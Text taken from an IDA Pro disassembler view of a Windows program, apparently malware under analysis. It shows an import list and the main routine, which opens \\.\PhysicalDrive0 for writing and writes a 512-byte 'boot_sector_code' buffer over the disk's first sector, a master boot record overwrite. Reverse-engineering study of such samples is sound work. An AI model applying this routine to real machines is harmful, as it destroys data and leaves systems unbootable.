 Functions window
IDA View-A
Hex View-1
Structures
Enums
Imports
Exports
Function name
sub_4038E0
wcstombs
vfprintf
tolower
strlen
strcoll
signal
setlocale
realloc
memcpy
mbstowcs
malloc
fwrite
free
calloc
abort
_setmode
_isctype
_fullpath
_errno
_cexit
__p__fmode
__p__environ
__getmainargs
WriteFile
VirtualQuery
VirtualProtect
TlsGetValue
SetUnhandledExceptionFilter
LoadLibraryA
LeaveCriticalSection
InitializeCriticalSection
Line 82 of 83
Graph overview
0000000000403B60
0000000000403B60 lea ecx, [esp+hTemplateFile]
0000000000403B64 and esp, 0FFFFFFF0h
0000000000403B67 mov eax, 202Ch
0000000000403B6C push dword ptr [ecx-4]
0000000000403B6F push ebp
0000000000403B70 mov ebp, esp
0000000000403B72 push edi
0000000000403B73 push esi
0000000000403B74 push ecx
0000000000403B75 call sub_401FE0
0000000000403B7A mov esi, offset boot_sector_code
0000000000403B7F sub esp, eax
0000000000403B81 lea edi, [ebp-2018h]
0000000000403B87 call sub_401990
0000000000403B8C mov ecx, 800h
0000000000403B91 rep movsd
0000000000403B93 mov [esp+14h+hTemplateFile], 0 ; hTemplateFile
0000000000403B9B mov dword ptr [esp+14h], 0 ; dwFlagsAndAttributes
0000000000403BA3 mov [esp+14h+dwCreationDisposition], 3 ; dwCreationDisposition
0000000000403BAB mov [esp+14h+lpSecurityAttributes], 0 ; lpSecurityAttributes
0000000000403BB3 mov [esp+14h+dwShareMode], 3 ; dwShareMode
0000000000403BBB mov [esp+14h+dwDesiredAccess], 10000000h ; dwDesiredAccess
0000000000403BC3 mov [esp+14h+lpFileName], offset FileName ; "\\\\.\\PhysicalDrive0"
0000000000403BCA call CreateFileW
0000000000403BCF mov esi, eax
0000000000403BD1 lea eax, [ebp-2018h]
0000000000403BD7 sub esp, 1Ch
0000000000403BDA mov [esp+14h+lpFileName], esi ; hFile
0000000000403BDD mov [esp+14h+dwCreationDisposition], 0 ; lpOverlapped
0000000000403BE5 mov [esp+14h+lpSecurityAttributes], 0 ; lpNumberOfBytesWritten
0000000000403BED mov [esp+14h+dwShareMode], 200h ; nNumberOfBytesToWrite
0000000000403BF5 mov [esp+14h+dwDesiredAccess], eax ; lpBuffer
0000000000403BF9 call WriteFile
0000000000403BFE sub esp, 14h
0000000000403C01 mov [esp+14h+lpFileName], esi ; hObject
0000000000403C04 call CloseHandle
0000000000403C09 push eax
0000000000403C0A lea esp, [ebp-0Ch]
0000000000403C0D xor eax, eax
0000000000403C0F pop ecx
0000000000403C10 pop esi
0000000000403C11 pop edi
0000000000403C12 pop ebp
0000000000403C13 lea esp, [ecx-4]
0000000000403C16 retn
0000000000403C16 main endp
0000000000403C16
100.00% (-170,223) (604,717) 00002F7A 0000000000403B7A: main+1A (Synchronized with Hex View-1)